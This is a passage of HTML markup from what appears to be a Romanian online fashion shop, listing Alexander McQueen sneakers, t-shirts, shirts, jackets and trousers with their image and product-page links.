                <a href="https://capodopera12.ro/barbati/pantaloni-alexander-mcqueen-graffiti-joggers-black"><span>Pantaloni ALEXANDER MCQUEEN, Graffiti Joggers, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whtq476-insertie-rosie-piele"><span>SNEAKERS ALEXANDER MCQUEEN - 553680WHTQ476, Insertie rosie, Piele</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-ss19-553770whgp776-html-1"><span>SNEAKERS ALEXANDER MCQUEEN - 553770WHGP776, Alb, Prindere frontala cu siret</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp776-alb-prindere-frontala-cu-siret"><span>SNEAKERS ALEXANDER MCQUEEN - 553770WHGP776, Alb, Prindere frontala cu siret</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-611698whx9861"><span>Sneakers ALEXANDER MCQUEEN 611698WHX9861</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-ivory-leather-sneakers-with-black-leather-heel"><span>Sneakers ALEXANDER MCQUEEN Ivory Leather Sneakers With Black Leather Heel</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-leather"><span>SNEAKERS ALEXANDER MCQUEEN WHITE Leather</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d77-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d77-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/d77-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate"><span>Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-black-slip-on-style-perforated-detailing-round-toe-branded"><span>Sneakers ALEXANDER MCQUEEN, Black slip-on style perforated detailing round toe branded</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-burgundy"><span>SNEAKERS ALEXANDER MCQUEEN, Burgundy</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/ss34-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/ss34-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/ss34-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-grey-low-top-sneakers"><span>Sneakers ALEXANDER MCQUEEN, Grey Low Top Sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-in-green-gradient"><span>SNEAKERS ALEXANDER MCQUEEN, In Green Gradient</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d34-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d34-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/d34-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-gold"><span>Sneakers ALEXANDER MCQUEEN, Insertie Gold</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-light-blue"><span>Sneakers ALEXANDER MCQUEEN, Insertie Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-light-gold"><span>Sneakers ALEXANDER MCQUEEN, Insertie Light Gold</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-metallic"><span>Sneakers ALEXANDER MCQUEEN, Insertie Metallic</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/k9-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/k9-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/k9-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-insertie-neagra-794506wieew9095"><span>Sneakers ALEXANDER MCQUEEN, Insertie Neagra 794506WIEEW9095</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r45-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r45-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/r45-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-larry-verde-intens"><span>Sneakers ALEXANDER MCQUEEN, Larry Verde Intens</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-light-beige"><span>SNEAKERS ALEXANDER MCQUEEN, Light Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/tt1-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/tt1-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/tt1-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full"><span>Sneakers ALEXANDER MCQUEEN, Negru full</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-new-colorway-pale-orange-697103wicya8808"><span>Sneakers ALEXANDER MCQUEEN, New Colorway, Pale Orange</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-baby-blue-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Baby Blue Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/f4-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/f4-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/f4-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-baby-blue-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Baby Blue Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-black-contour-detail-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Black Contour Detail, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r5-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r5-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/r5-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-blue-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Blue Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-brown-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Brown Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-gold-logo-insert-women-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Gold Logo Insert, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d44-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d44-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/d44-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-grey-details-men-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Grey Details, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-grey-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Grey Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-all-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, All White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/f332-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/f332-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/f332-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-baby-blue-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Baby Blue Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-black-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Black Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s331-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s331-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/s331-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-black-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Black Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/b5-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/b5-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/b5-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-men-all-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Men, All White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-men-full-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Men, Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-pink-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Pink Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-300x300.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-pink-touch-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Pink Touch, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-white-details-men-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, White Details, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/a1234-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/a1234-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/a1234-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-white-details-women-pink"><span>Sneakers ALEXANDER MCQUEEN, Oversize, White Details, Women, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-718139wiee58742"><span>Sneakers ALEXANDER MCQUEEN, Oversized 718139WIEE58742</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-718232wiee41081"><span>Sneakers ALEXANDER MCQUEEN, Oversized 718232WIEE41081</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s56-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s56-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/s56-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-blue-intense"><span>Sneakers ALEXANDER MCQUEEN, Oversized Blue Intense</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-light-green"><span>Sneakers ALEXANDER MCQUEEN, Oversized Light Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-silver-718232wiee49071"><span>Sneakers ALEXANDER MCQUEEN, Oversized Silver 718232WIEE49071</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-150x150h.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-150x150h.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-300x300h.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-pale-pink-718139whgp56856"><span>Sneakers ALEXANDER MCQUEEN, Oversized, Pale Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/a123-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/a123-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/a123-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-sports-shoes-with-studs"><span>Sneakers ALEXANDER MCQUEEN, WHITE Sports shoes with studs</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s231-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s231-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/s231-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-suede-sneakers-beige"><span>Sneakers ALEXANDER MCQUEEN,Oversized Suede Sneakers, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-705010qtz160900-skull-motif"><span>Tricou ALEXANDER MCQUEEN, 705010QTZ160900 Skull Motif</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-flocked-black"><span>TRICOU ALEXANDER MCQUEEN, Skull Flocked, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-flocked-white"><span>TRICOU ALEXANDER MCQUEEN, Skull Flocked, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-alexander-mcqueen-blue-print-black"><span>Bluza Alexander Mcqueen, Blue Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-black-624753qpn441000"><span>Camasa ALEXANDER MCQUEEN, Black, 624753QPN441000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-black-insertie-logo-792109qnaab1000"><span>Camasa ALEXANDER MCQUEEN, Black, Insertie Logo, 792109QNAAB1000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-alexander-mcqueen-graffiti-insert"><span>Jacheta Alexander Mcqueen Graffiti Insert</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-alexander-mcqueen-zip-print-black"><span>Jacheta Alexander Mcqueen, Zip Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-alexander-mcqueen-white-print"><span>Pantaloni ALEXANDER MCQUEEN, White print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate"><span>SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/sa12-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/sa12-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/sa12-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79086"><span>SNEAKERS ALEXANDER MCQUEEN  553770WHGP79086</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-silver-insert"><span>SNEAKERS ALEXANDER MCQUEEN  Silver Insert</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori"><span>SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-300x300w.jpg 2x">
